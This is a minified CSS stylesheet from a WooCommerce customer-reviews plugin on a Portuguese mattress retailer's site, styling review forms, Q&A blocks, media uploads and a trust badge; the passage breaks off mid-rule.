.cr-review-form-comment.cr-review-form-error .cr-review-form-comment-txt,.cr-qna-block .cr-review-form-comment.cr-review-form-error .cr-review-form-comment-txt,.cr-reviews-grid .cr-review-form-comment.cr-review-form-error .cr-review-form-comment-txt{border:2px solid #ce2b37}.cr-ajax-reviews-review-form .cr-form-item-media,.cr-all-reviews-shortcode .cr-form-item-media,.cr-reviews-grid .cr-form-item-media{max-width:500px;margin:0 auto;padding:0 0 20px}.cr-ajax-reviews-review-form .cr-review-form-terms,.cr-all-reviews-shortcode .cr-review-form-terms,.cr-qna-block .cr-review-form-terms,.cr-reviews-grid .cr-review-form-terms{max-width:500px;margin:0 auto;padding:0 0 20px;line-height:1;display:block}.cr-ajax-reviews-review-form .cr-review-form-terms label,.cr-all-reviews-shortcode .cr-review-form-terms label,.cr-qna-block .cr-review-form-terms label,.cr-reviews-grid .cr-review-form-terms label{display:inline-block;font-size:14px;font-weight:400;margin:0}.cr-ajax-reviews-review-form .cr-review-form-terms .cr-review-form-checkbox,.cr-all-reviews-shortcode .cr-review-form-terms .cr-review-form-checkbox,.cr-qna-block .cr-review-form-terms .cr-review-form-checkbox,.cr-reviews-grid .cr-review-form-terms .cr-review-form-checkbox{appearance:auto;width:auto;height:auto;border:none;display:inline-block;vertical-align:middle;margin:0 5px 0 0;accent-color:#4D5D64}.cr-ajax-reviews-review-form .cr-review-form-terms span,.cr-all-reviews-shortcode .cr-review-form-terms span,.cr-qna-block .cr-review-form-terms span,.cr-reviews-grid .cr-review-form-terms span{display:inline;vertical-align:middle;color:#0e252c;line-height:1.3}.cr-ajax-reviews-review-form .cr-review-form-terms .cr-review-form-checkbox::after,.cr-all-reviews-shortcode .cr-review-form-terms .cr-review-form-checkbox::after,.cr-qna-block .cr-review-form-terms .cr-review-form-checkbox::after,.cr-reviews-grid .cr-review-form-terms .cr-review-form-checkbox::after{border:none;content:normal}.cr-review-form-wrap .cr-onsite-question label{position:absolute;top:-7px;z-index:1;left:16px;background-color:#fff;padding:0 5px;font-size:12px;line-height:12px;height:12px;color:#4d5d64;font-weight:400}.cr-review-form-wrap .cr-onsite-questions{max-width:500px;margin:0 auto}.cr-ajax-reviews-review-form .cr-review-form-email.cr-review-form-error .cr-review-form-txt,.cr-ajax-reviews-review-form .cr-review-form-name.cr-review-form-error .cr-review-form-txt,.cr-all-reviews-shortcode .cr-review-form-email.cr-review-form-error .cr-review-form-txt,.cr-all-reviews-shortcode .cr-review-form-name.cr-review-form-error .cr-review-form-txt,.cr-onsite-questions .cr-onsite-question.cr-review-form-error input[type=number],.cr-onsite-questions .cr-onsite-question.cr-review-form-error input[type=text],.cr-qna-block .cr-review-form-email.cr-review-form-error .cr-review-form-txt,.cr-qna-block .cr-review-form-name.cr-review-form-error .cr-review-form-txt,.cr-reviews-grid .cr-review-form-email.cr-review-form-error .cr-review-form-txt,.cr-reviews-grid .cr-review-form-name.cr-review-form-error .cr-review-form-txt,.cr-single-product-review .cr-review-form-textbox.cr-review-form-error{border:2px solid #ce2b37}.cr-ajax-reviews-review-form .cr-review-form-captcha,.cr-all-reviews-shortcode .cr-review-form-captcha,.cr-reviews-grid .cr-review-form-captcha{max-width:500px;margin:0 auto;padding:0 0 20px;display:flex;flex-direction:column;align-items:start}.cr-ajax-reviews-review-form .cr-review-form-captcha .cr-recaptcha,.cr-all-reviews-shortcode .cr-review-form-captcha .cr-recaptcha,.cr-reviews-grid .cr-review-form-captcha .cr-recaptcha{margin:0}.cr-ajax-reviews-review-form .cr-review-form-submitting .cr-onsite-question,.cr-ajax-reviews-review-form .cr-review-form-submitting .cr-review-form-captcha,.cr-ajax-reviews-review-form .cr-review-form-submitting .cr-review-form-comment .cr-review-form-comment-txt,.cr-ajax-reviews-review-form .cr-review-form-submitting .cr-review-form-rating .cr-review-form-rating-inner,.cr-ajax-reviews-review-form .cr-review-form-submitting .cr-review-form-terms,.cr-all-reviews-shortcode .cr-review-form-submitting .cr-onsite-question,.cr-all-reviews-shortcode .cr-review-form-submitting .cr-review-form-captcha,.cr-all-reviews-shortcode .cr-review-form-submitting .cr-review-form-comment .cr-review-form-comment-txt,.cr-all-reviews-shortcode .cr-review-form-submitting .cr-review-form-rating .cr-review-form-rating-inner,.cr-all-reviews-shortcode .cr-review-form-submitting .cr-review-form-terms,.cr-qna-block .cr-review-form-submitting.cr-qna-list-inl-answ,.cr-qna-block .cr-review-form-submitting.cr-qna-new-q-form,.cr-reviews-grid .cr-review-form-submitting .cr-onsite-question,.cr-reviews-grid .cr-review-form-submitting .cr-review-form-captcha,.cr-reviews-grid .cr-review-form-submitting .cr-review-form-comment .cr-review-form-comment-txt,.cr-reviews-grid .cr-review-form-submitting .cr-review-form-rating .cr-review-form-rating-inner,.cr-reviews-grid .cr-review-form-submitting .cr-review-form-terms{pointer-events:none}.cr-ajax-reviews-review-form .cr-review-form-res .cr-form-item-media,.cr-ajax-reviews-review-form .cr-review-form-res .cr-onsite-question,.cr-ajax-reviews-review-form .cr-review-form-res .cr-review-form-captcha,.cr-ajax-reviews-review-form .cr-review-form-res .cr-review-form-comment,.cr-ajax-reviews-review-form .cr-review-form-res .cr-review-form-rating,.cr-ajax-reviews-review-form .cr-review-form-res .cr-review-form-terms,.cr-all-reviews-shortcode .cr-review-form-res .cr-form-item-media,.cr-all-reviews-shortcode .cr-review-form-res .cr-onsite-question,.cr-all-reviews-shortcode .cr-review-form-res .cr-review-form-captcha,.cr-all-reviews-shortcode .cr-review-form-res .cr-review-form-comment,.cr-all-reviews-shortcode .cr-review-form-res .cr-review-form-rating,.cr-all-reviews-shortcode .cr-review-form-res .cr-review-form-terms,.cr-qna-block .cr-review-form-res .cr-review-form-comment,.cr-qna-block .cr-review-form-res .cr-review-form-terms,.cr-reviews-grid .cr-review-form-res .cr-form-item-media,.cr-reviews-grid .cr-review-form-res .cr-onsite-question,.cr-reviews-grid .cr-review-form-res .cr-review-form-captcha,.cr-reviews-grid .cr-review-form-res .cr-review-form-comment,.cr-reviews-grid .cr-review-form-res .cr-review-form-rating,.cr-reviews-grid .cr-review-form-res .cr-review-form-terms{display:none}.cr-ajax-reviews-review-form .cr-review-form-result,.cr-all-reviews-shortcode .cr-review-form-result,.cr-qna-block .cr-review-form-result,.cr-reviews-grid .cr-review-form-result{max-width:500px;margin:0 auto;display:none;position:relative;padding:40px 0}.cr-ajax-reviews-review-form .cr-review-form-res .cr-review-form-result,.cr-all-reviews-shortcode .cr-review-form-res .cr-review-form-result,.cr-qna-block .cr-review-form-res .cr-review-form-result,.cr-reviews-grid .cr-review-form-res .cr-review-form-result{display:flex;flex-direction:column;align-items:center}.cr-ajax-reviews-review-form .cr-review-form-res .cr-review-form-result span,.cr-all-reviews-shortcode .cr-review-form-res .cr-review-form-result span,.cr-qna-block .cr-review-form-res .cr-review-form-result span,.cr-reviews-grid .cr-review-form-res .cr-review-form-result span{padding:0 0 20px}.cr-ajax-reviews-review-form .cr-review-form-res .cr-review-form-result .cr-review-form-continue,.cr-all-reviews-shortcode .cr-review-form-res .cr-review-form-result .cr-review-form-continue,.cr-qna-block .cr-review-form-res .cr-review-form-result .cr-review-form-continue,.cr-reviews-grid .cr-review-form-res .cr-review-form-result .cr-review-form-continue{display:flex;background-color:#31856c;color:#fff;border:0;height:40px;line-height:20px;font-size:15px;width:auto;text-decoration:none;align-items:center;justify-content:center}.cr-ajax-reviews-review-form .cr-review-form-res .cr-review-form-result .cr-review-form-continue:hover,.cr-all-reviews-shortcode .cr-review-form-res .cr-review-form-result .cr-review-form-continue:hover,.cr-qna-block .cr-review-form-res .cr-review-form-result .cr-review-form-continue:hover,.cr-reviews-grid .cr-review-form-res .cr-review-form-result .cr-review-form-continue:hover{background-color:#276a56;text-decoration:none;cursor:pointer}.ivole-summaryBox{max-width:100%;font-size:14px}div.ivole-summaryBox{margin-bottom:2rem}#reviews .cr-summaryBox-wrap .cr-count-filtered-reviews,.cr-all-reviews-shortcode .cr-summaryBox-wrap .cr-count-filtered-reviews,.cr-reviews-grid .cr-summaryBox-wrap .cr-count-filtered-reviews{width:100%;padding:5px 10px;margin-top:0;font-size:14px;color:#0e252c}#reviews.cr-reviews-ajax-reviews{width:100%}#reviews.cr-reviews-ajax-reviews .cr-count-row,.cr-all-reviews-shortcode .cr-count-row{background-color:#f9f9f9;padding:10px 12px;font-size:12px;color:#0e252c;margin:24px 0;display:flex;align-items:center;justify-content:space-between}.cr-all-reviews-shortcode.cr-all-reviews-new-review .cr-count-row{display:none}.cr-all-reviews-shortcode .cr-count-row a,.cr-reviews-ajax-comments .cr-count-row a{color:#0e252c;text-decoration:underline}.cr-all-reviews-shortcode .cr-count-row a:hover,.cr-reviews-ajax-comments .cr-count-row a:hover{cursor:pointer;color:#0e252c}.cr-ajax-reviews-sort.cr-sort-updating,.cr-count-row .cr-seeAll-updating,.cr-review-tags-filter.cr-tags-updating,div.ivole-summaryBox.cr-summaryBar-updating,div.ivole-summaryBox.cr-summaryBox-ajax.cr-summaryBar-updating{opacity:.5;pointer-events:none}.cr-voting-cont-uni svg{margin-left:0;margin-right:7px;margin-top:0;margin-bottom:0;width:13px;height:16px;cursor:pointer;pointer-events:auto}.rtl .cr-voting-cont-uni svg{margin-right:0;margin-left:7px}.cr-voting-cont-uni .cr-voting-update svg{pointer-events:none}.cr-voting-cont-uni span.cr-voting-upvote svg:hover{color:#000}.cr-voting-cont-uni span{display:block;line-height:11px;font-size:11px;margin-left:0;margin-right:0;margin-top:0;margin-bottom:0}.cr-voting-cont-uni span.cr-voting-upvote-count{margin-right:10px;color:#18b394}.rtl .cr-voting-cont-uni span.cr-voting-upvote-count{margin-right:0;margin-left:10px}.cr-voting-cont-uni span.cr-voting-downvote-count{color:#ce2b37}@font-face{font-family:crstar;src:url(https://lojadoscolchoes.pt/wp-content/plugins/customer-reviews-woocommerce/fonts/star.eot);src:url(https://lojadoscolchoes.pt/wp-content/plugins/customer-reviews-woocommerce/fonts/star.eot?#iefix) format("embedded-opentype"),url(https://lojadoscolchoes.pt/wp-content/plugins/customer-reviews-woocommerce/fonts/star.woff) format("woff"),url(https://lojadoscolchoes.pt/wp-content/plugins/customer-reviews-woocommerce/fonts/star.ttf) format("truetype"),url(https://lojadoscolchoes.pt/wp-content/plugins/customer-reviews-woocommerce/fonts/star.svg#star) format("svg");font-weight:400;font-style:normal;font-display:swap}.cr-all-reviews-shortcode .commentlist.cr-pagination-load{opacity:.5;pointer-events:none}.cr-review-tags-filter{padding-top:5px;padding-left:0;padding-right:0;padding-bottom:0;pointer-events:auto;opacity:1}div.cr-review-tags-filter.cr-review-tags-filter-disabled{pointer-events:none;opacity:.5}#reviews.cr-reviews-ajax-reviews #comments.cr-reviews-ajax-comments .cr-ajax-reviews-list{list-style-type:none;margin:0;padding:0 0 1.5em;display:block;position:relative}#reviews.cr-reviews-ajax-reviews #comments.cr-reviews-ajax-comments .cr-ajax-reviews-list li{margin:0 0 30px;list-style:none;clear:both;border:0;padding:0}.cr-all-reviews-shortcode.cr-all-reviews-new-review .cr-review-tags-filter,.cr-reviews-grid.cr-reviews-grid-new-review .cr-review-tags-filter,.cr-reviews-grid.cr-reviews-grid-new-review .cr-reviews-grid-inner{display:none}.woocommerce div.product #reviews .comment img.ivole-verified-badge-icon{float:none;height:20px;width:auto;vertical-align:middle;margin:0 5px 0 0;display:inline;border-radius:0}.cr-form-item-media-none{padding:24px;text-align:left;display:flex;align-items:center;cursor:pointer;border:1px dashed #d8e2e7;border-radius:2px}.cr-review-form-error .cr-form-item-media-none{border-color:#ce2b37}.cr-form-visible .cr-form-item-media-none{display:none}.cr-form-item-media-none span{display:inline-block;vertical-align:top;margin-left:20px;color:#4d5d64;font-size:12px}.cr-form-item-media-none:active{border-color:#c9c9c9}.cr-form-item-media .cr-form-item-media-file{display:none}.cr-form-item-media-preview{display:none;margin:0;flex-wrap:wrap}.cr-form-visible .cr-form-item-media-preview{display:flex;row-gap:9px}.cr-form-item-media-preview .cr-upload-images-containers{width:108px;height:108px;margin-bottom:0;margin-right:9px;position:relative;display:flex;align-items:center;justify-content:center;pointer-events:auto;border:1px solid #d8e2e7;padding:0;overflow:hidden}.cr-form-item-media-preview .cr-upload-images-containers.cr-upload-delete-pending{pointer-events:none}.cr-form-item-media-preview .cr-upload-images-containers.cr-upload-ok{padding:0}.cr-form-item-media-preview .cr-upload-images-containers img{margin:0;opacity:.3;object-fit:cover}.cr-form-item-media-preview .cr-upload-images-containers .cr-upload-video-thumbnail{width:108px;height:108px;margin:0;opacity:.3;padding:15px;border:1px solid #e0e0e0;fill:#e0e0e0;border-radius:2px}.cr-form-item-media-preview .cr-upload-images-containers.cr-upload-ok img{opacity:1}.cr-form-item-media-preview .cr-upload-images-containers.cr-upload-ok .cr-upload-video-thumbnail{opacity:.6;border-width:0}.cr-form-item-media-preview .cr-upload-images-containers.cr-upload-ok.cr-upload-delete-pending img{opacity:.2}.cr-form-item-media-preview .cr-upload-images-containers.cr-upload-ok.cr-upload-delete-pending .cr-upload-video-thumbnail{opacity:.2}.cr-form-item-media-preview .cr-upload-images-containers .cr-upload-images-delete{padding:1px;position:absolute;top:2px;right:2px;width:16px;height:16px;display:none;background-color:#ce2b37;border-radius:8px;border:0 solid;line-height:0;cursor:pointer}.cr-form-item-media-preview .cr-upload-images-containers.cr-upload-ok .cr-upload-images-delete{display:block}.cr-form-item-media-preview .cr-upload-images-containers.cr-upload-ok.cr-upload-delete-pending .cr-upload-images-delete{opacity:.2}.cr-form-item-media-preview .cr-upload-images-containers .cr-upload-images-delete .cr-no-icon{fill:#ffffff}.cr-form-item-media-preview .cr-upload-images-containers .cr-upload-images-delete-spinner{margin:0;background:url(https://lojadoscolchoes.pt/wp-content/plugins/customer-reviews-woocommerce/img/spinner-2x.gif) no-repeat;background-size:20px 20px;width:20px;height:20px;display:none;text-decoration:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.cr-form-item-media-preview .cr-upload-images-containers.cr-upload-delete-pending .cr-upload-images-delete-spinner{display:block}.cr-form-item-media-preview .cr-form-item-media-add{cursor:pointer;width:108px;height:108px;text-align:center;line-height:108px;font-size:40px;color:#e0e0e0;border:1px dashed #e0e0e0;margin-bottom:0;display:inline-block}.cr-form-item-media-preview .cr-form-item-media-add:active{border-color:#c9c9c9;color:#c9c9c9}.cr-form-item-media-preview .cr-upload-images-containers .cr-upload-images-pbar{width:94px;height:10px;margin:0 5px;padding:0;position:absolute;top:50%;left:0;transform:translate(0,-50%);background-color:#ddd;border-radius:5px}.cr-form-item-media-preview .cr-upload-images-containers.cr-upload-ok .cr-upload-images-pbar{display:none}.cr-form-item-media-preview .cr-upload-images-containers .cr-upload-images-pbar .cr-upload-images-pbarin{width:0;height:100%;margin:0;padding:0;background-color:#1ab394;border-radius:5px}.cr-reviews-rating{display:flex;column-gap:10px;align-items:center;margin:0;padding:0}.cr-reviews-rating .cr-qna-separator{margin:0}@media (max-width:500px){#reviews .cr-summaryBox-wrap .ivole-summaryBox,.cr-all-reviews-shortcode .cr-summaryBox-wrap .ivole-summaryBox,.cr-reviews-grid .cr-summaryBox-wrap .ivole-summaryBox{width:100%;flex:0 0 100%}}.cr-onsite-questions .cr-onsite-question{display:block;margin:1.5em 0;position:relative}.cr-onsite-questions .cr-onsite-question .required,.cr-review-form-rating-overall .cr-review-form-rating .required{margin:0 0 0 3px}.cr-onsite-questions .cr-onsite-question input,.cr-onsite-questions .cr-onsite-question label{display:block}.cr-all-reviews-shortcode .cr-show-more-button,.cr-qna-block .cr-show-more-que,.cr-reviews-ajax-reviews .cr-show-more-reviews-prd,.cr-reviews-grid .cr-show-more-button{display:block;margin:10px auto;height:40px;padding:0 20px;border:1px solid #bcccd4;font-size:14px;background-color:transparent;color:#0e252c}.cr-qna-block .cr-show-more-que{margin:20px auto}.cr-all-reviews-shortcode.cr-all-reviews-new-review .cr-show-more-button,.cr-reviews-grid.cr-reviews-grid-new-review .cr-show-more-button{display:none}.cr-all-reviews-shortcode .cr-show-more-button:focus,.cr-all-reviews-shortcode .cr-show-more-button:hover,.cr-qna-block .cr-show-more-que:focus,.cr-qna-block .cr-show-more-que:hover,.cr-reviews-ajax-reviews .cr-show-more-reviews-prd:focus,.cr-reviews-ajax-reviews .cr-show-more-reviews-prd:hover,.cr-reviews-grid .cr-show-more-button:focus,.cr-reviews-grid .cr-show-more-button:hover{border:1px solid #00a79d;background-color:transparent;color:#0e252c}.cr-all-reviews-shortcode .commentlist.cr-pagination-load .cr-pagination-review-spinner,.cr-show-more-review-spinner{display:block;margin:20px auto;background:url(https://lojadoscolchoes.pt/wp-content/plugins/customer-reviews-woocommerce/img/spinner-2x.gif) no-repeat;background-size:20px 20px;width:20px;height:20px}.cr-all-reviews-shortcode .commentlist.cr-pagination-load .cr-pagination-review-spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);margin:auto}.cr-all-reviews-shortcode .commentlist .cr-pagination-review-spinner,.cr-all-reviews-shortcode.cr-all-reviews-new-review .cr-show-more-review-spinner,.cr-reviews-grid.cr-reviews-grid-new-review .cr-show-more-review-spinner{display:none}.cr-all-reviews-shortcode.cr-all-reviews-new-review .cr-search-no-reviews{display:none}#reviews.cr-reviews-ajax-reviews .cr-ajax-search,.cr-all-reviews-shortcode .cr-ajax-search{display:flex;padding:0;margin:24px 0;width:100%}.cr-all-reviews-shortcode.cr-all-reviews-new-review .cr-ajax-search{display:none}#reviews.cr-reviews-ajax-reviews .cr-ajax-search div,.cr-all-reviews-shortcode .cr-ajax-search div,.cr-qna-block .cr-qna-search-block div{position:relative;flex-grow:1}.cr-ajax-search input[type=text]{border:1px solid;border-radius:4px 4px 4px 4px;border-color:#adb1b8 #a2a6ac #8d9096;background-color:#fff;padding:3px 10px;padding-left:calc(1.5em + .75rem);padding-right:1.8em;width:100%;line-height:1.5em;margin:0;font-size:1em;box-sizing:border-box}.rtl .cr-ajax-search input[type=text]{padding-right:calc(1.5em + .75rem);padding-left:1.8em}.cr-ajax-search input[type=text]{border:1px solid;border-radius:4px 4px 4px 4px;border-color:#adb1b8 #a2a6ac #8d9096;background-color:#fff;color:#898f92;padding:3px 10px;padding-left:calc(1.5em + .75rem);padding-right:1.5em;width:100%;margin:0;font-size:1em;box-shadow:none;outline:0}.cr-ajax-search input[type=text]{height:42px}#reviews.cr-reviews-ajax-reviews .cr-clear-input,.cr-all-reviews-shortcode .cr-clear-input,.cr-qna-block .cr-qna-search-block .cr-clear-input{display:none;position:absolute;cursor:pointer;margin-left:-1.7em;margin-top:-8px;height:16px;top:50%;right:8px}.rtl #reviews.cr-reviews-ajax-reviews .cr-clear-input,.rtl .cr-all-reviews-shortcode .cr-clear-input,.rtl .cr-qna-block .cr-qna-search-block .cr-clear-input{left:8px;right:auto;margin-left:0}#reviews.cr-reviews-ajax-reviews .cr-clear-input svg,.cr-all-reviews-shortcode .cr-clear-input svg,.cr-qna-block .cr-qna-search-block .cr-clear-input svg{display:block;height:16px}.cr-ajax-search input[type=text]:focus{background-color:#fff;outline:0;border-color:#e77600;box-shadow:0 0 3px 2px rgba(228,121,17,.5)}.cr-ajax-reviews-review-form{display:none}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-div,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-div{margin:12px 0 24px}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal-cont,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal-cont{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(120,120,120,.8);z-index:100001;display:none;opacity:0}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal-cont.cr-mask-active,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal-cont.cr-mask-active{visibility:visible;opacity:1;display:flex;justify-content:center;align-items:center}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal{visibility:visible;position:relative;max-width:100vw;width:700px;background:#fff;z-index:100001;display:block;border-radius:3px;opacity:1;max-height:100vh}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal button.cr-ajax-reviews-cus-images-close,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal button.cr-ajax-reviews-cus-images-close{display:block;zoom:1;background-color:transparent;border:none;float:right;padding:8px;position:absolute;top:50%;right:5px;margin:-15px 0 0;line-height:0;min-height:auto}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal button.cr-ajax-reviews-cus-images-close svg,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal button.cr-ajax-reviews-cus-images-close svg{opacity:.64;width:15px;height:15px;font-size:15px}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-close .cr-no-icon,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-close .cr-no-icon{fill:#333333}#reviews.cr-reviews-ajax-reviews .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-nav,.cr-all-reviews-shortcode .cr-ajax-reviews-cus-images-modal .cr-ajax-reviews-cus-images-slider-nav{width:80%;margin:0 auto 35px;background-color:#f4f4f4}.cr-noscroll{overflow:hidden}.cr-reviews-slider .cr-slider-read-less a,.cr-reviews-slider .cr-slider-read-more a{font-size:.8em}.cr-reviews-slider .cr-slider-details{display:none}.cr-qna-block .cr-qna-search-block{display:flex;justify-content:flex-end;margin-bottom:30px}.cr-qna-block .cr-qna-list-block{display:block}.cr-qna-block.cr-qna-new-q-form-open .cr-qna-list-block,.cr-qna-block.cr-qna-new-q-form-open .cr-qna-search-block{display:none}.cr-qna-block .cr-qna-search-block .cr-qna-ask-button{font-size:16px;font-weight:400;background:#31856c;border:0 solid;border-radius:0;min-height:42px;color:#fff;cursor:pointer;display:inline-block;outline-style:none;margin-top:0;margin-bottom:0;margin-left:10px;margin-right:0;padding:5px 15px}.cr-qna-block .cr-qna-search-block .cr-qna-ask-button:hover{background:#276a56}.rtl .cr-qna-block .cr-qna-search-block .cr-qna-ask-button{margin-left:0;margin-right:10px}.cr-qna-block #cr-show-more-q-spinner{display:block;margin:30px auto;background:url(https://lojadoscolchoes.pt/wp-content/plugins/customer-reviews-woocommerce/img/spinner-2x.gif) no-repeat;background-size:20px 20px;width:20px;height:20px}.cr-qna-block .cr-search-no-qna{margin:30px auto;text-align:center;color:#203741}.cr-upload-images-preview{display:flex;margin:0}.cr-upload-images-preview .cr-upload-images-containers{width:75px;height:75px;margin:0 10px 10px 0;position:relative;display:flex;align-items:center;justify-content:center;pointer-events:auto}.cr-upload-images-preview .cr-upload-images-containers .cr-upload-video-thumbnail{margin:0;opacity:.3;padding:15px;border:1px solid #e0e0e0;fill:#e0e0e0;border-radius:2px}.cr-upload-images-preview .cr-upload-images-containers.cr-upload-delete-pending{pointer-events:none}.cr-upload-images-preview .cr-upload-images-thumbnail{max-width:100%;max-height:100%;margin:0;opacity:.3}.cr-upload-images-preview .cr-upload-images-containers.cr-upload-ok.cr-upload-delete-pending .cr-upload-images-thumbnail,.cr-upload-images-preview .cr-upload-images-containers.cr-upload-ok.cr-upload-delete-pending .cr-upload-video-thumbnail{opacity:.2}.cr-upload-images-preview .cr-upload-images-containers .cr-upload-images-pbar{width:65px;height:10px;margin:0 5px;padding:0;position:absolute;top:50%;left:0;transform:translate(0,-50%);background-color:#ddd;border-radius:5px}.cr-upload-images-preview .cr-upload-images-pbarin{width:0;height:100%;margin:0;padding:0;background-color:#4bbe67;border-radius:5px}.cr-upload-images-preview .cr-upload-images-containers.cr-upload-ok .cr-upload-images-thumbnail{opacity:1}.cr-upload-images-preview .cr-upload-images-containers.cr-upload-ok .cr-upload-video-thumbnail{opacity:1;border-width:0}.cr-upload-images-preview .cr-upload-images-containers.cr-upload-ok .cr-upload-images-pbar{display:none}.cr-upload-images-preview .cr-upload-images-containers .cr-upload-images-delete{padding:1px;position:absolute;top:0;right:0;width:20px;height:20px;display:none;background-color:#e7412c;border-radius:10px;border:0 solid;line-height:0;cursor:pointer}.cr-upload-images-preview .cr-upload-images-containers .cr-upload-images-delete:hover{background-color:#db2c1b}.cr-upload-images-preview .cr-upload-images-containers.cr-upload-delete-pending .cr-upload-images-delete{display:block}.cr-upload-images-preview .cr-upload-images-containers.cr-upload-delete-pending .cr-upload-images-delete{opacity:.2}.cr-upload-images-preview .cr-upload-images-containers .cr-upload-images-delete svg{padding:0;width:18px;height:18px;font-size:18px;line-height:18px;display:block}.cr-upload-images-preview .cr-upload-images-containers .cr-upload-images-delete .cr-no-icon{fill:#FFFFFF}.cr-upload-images-preview .cr-upload-images-containers .cr-upload-images-delete-spinner{margin:0;background:url(https://lojadoscolchoes.pt/wp-content/plugins/customer-reviews-woocommerce/img/spinner-2x.gif) no-repeat;background-size:20px 20px;width:20px;height:20px;display:none;text-decoration:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.cr-upload-images-preview .cr-upload-images-containers.cr-upload-delete-pending .cr-upload-images-delete-spinner{display:block}.cr-reviews-grid{padding:20px 0 10px;border-width:1px;border-style:solid;border-color:transparent;display:block;border-radius:5px;margin:0;width:100%}.cr-reviews-grid-inner{border-radius:inherit;display:flex}.cr-reviews-grid-inner .cr-reviews-grid-col{flex-grow:1;width:0}.cr-reviews-grid-inner .cr-reviews-grid-col.cr-reviews-grid-col-none{display:none}.cr-reviews-slider{padding:15px 0;margin:0 25px;opacity:0;visibility:hidden;transition:opacity 1s ease;-webkit-transition:opacity 1s}.cr-reviews-grid .cr-review-card{padding:0;border-width:1px;border-style:solid;border-color:transparent;border-radius:10px;margin:0 10px 20px;max-width:100%;overflow:hidden;visibility:hidden;display:none}.cr-reviews-grid .cr-reviews-grid-col .cr-review-card{display:block}.cr-reviews-grid .cr-reviews-grid-inner.cr-colcade-loaded .cr-review-card{visibility:visible}.cr-reviews-slider .cr-review-card{box-sizing:border-box;padding:0 10px;height:100%}.cr-reviews-grid .cr-review-card .image-row{display:block;width:100%;position:relative;line-height:0}.cr-reviews-grid .cr-review-card .image-row .image-row-vid{display:block;max-width:100%;height:auto;border-style:none;border-radius:0;margin:0 auto;width:100%;object-fit:cover;cursor:pointer}.cr-ajax-reviews-video{display:block;position:relative;line-height:0;cursor:pointer;text-align:center}.cr-ajax-reviews-video .cr-comment-videoicon{position:absolute;top:50%;left:50%;width:40px;margin-top:-20px;margin-left:-20px;cursor:pointer}.cr-ajax-reviews-video.cr-vid-playing .cr-comment-videoicon{display:none}.cr-reviews-grid .cr-review-card .image-row .image-row-count,.cr-reviews-grid .cr-review-card .image-row .media-row-count{position:absolute;max-width:100%;width:100%;height:60px;border-style:none;border-radius:0;bottom:0;background:#20374199;color:#fff;display:flex;justify-content:center;align-items:center;cursor:pointer;gap:5px}.cr-reviews-grid .cr-review-card .image-row.cr-vid-playing .media-row-count{display:none}.pswp .cr-video-wrapper{display:flex;width:100%;height:100%;position:absolute;top:0;bottom:0;left:0;right:0;align-items:center;justify-content:center}.woocommerce div.product #reviews .comment img.ivole-verified-badge-icon{float:none;height:20px;width:17px;vertical-align:middle;margin:0 5px 0 0;display:inline;border-radius:0}.woocommerce div.product #reviews .comment img.ivole-verified-badge-ext-icon{float:none;height:11px;width:11px;vertical-align:middle;margin:0 0 0 5px;display:inline;border-radius:0}.cr-all-reviews-pagination{text-align:center;font-size:15px}.cr-all-reviews-pagination.cr-pagination-load{pointer-events:none}.cr-all-reviews-pagination .cr-page-numbers-a{cursor:pointer}.cr-all-reviews-pagination .cr-page-numbers-a.next,.cr-all-reviews-pagination .cr-page-numbers-a.prev{text-decoration:none}@media all and (max-width:700px){#reviews.cr-reviews-ajax-reviews div.cr-ajax-reviews-cus-images-modal{overflow-y:scroll}}@media all and (max-width:415px){.cr-qna-block .cr-qna-search-block{flex-wrap:wrap}.cr-qna-block .cr-qna-search-block div{width:100%}.cr-qna-block .cr-qna-search-block button.cr-qna-ask-button{width:100%;margin-top:10px;margin-bottom:0;margin-left:0;margin-right:0}}@media only screen and (max-width:800px){.cr-reviews-grid-inner .cr-reviews-grid-col3{display:none}}@media only screen and (max-width:550px){.cr-reviews-grid-inner .cr-reviews-grid-col2{display:none}}.cr-trustbadgef{max-width:100%;overflow:hidden}#cr_floatingtrustbadge{position:fixed;box-sizing:border-box;right:0;bottom:0;width:135px;border-radius:15px;display:block;overflow:hidden;margin:30px;filter:drop-shadow(0px 4px 54px rgba(0, 0, 0, .25));z-index:99999;cursor:pointer}#cr_floatingtrustbadge.cr-floatingbadge-big{position:fixed;box-sizing:border-box;right:0;bottom:0;width:256px;border-radius:15px;display:block;overflow:hidden;margin:0 30px 30px 0;filter:drop-shadow(0px 4px 54px rgba(0, 0, 0, .25));z-index:99999;cursor:auto}#cr_floatingtrustbadge{border:1px solid}#cr_floatingtrustbadge img{margin:0;width:100%;position:relative;border:0;display:block}.cr-badge{display:inline-block;padding:40px;font-family:'Open Sans',sans-serif;font-size:0;color:#1f1f1f;line-height:normal;position:relative;text-align:left;text-decoration:none;box-sizing:border-box;transform-origin:left;visibility:hidden}.cr-badge .rating{font-size:17px;white-space:nowrap}@media all and (max-width:600px){#reviews.cr-reviews-ajax-reviews 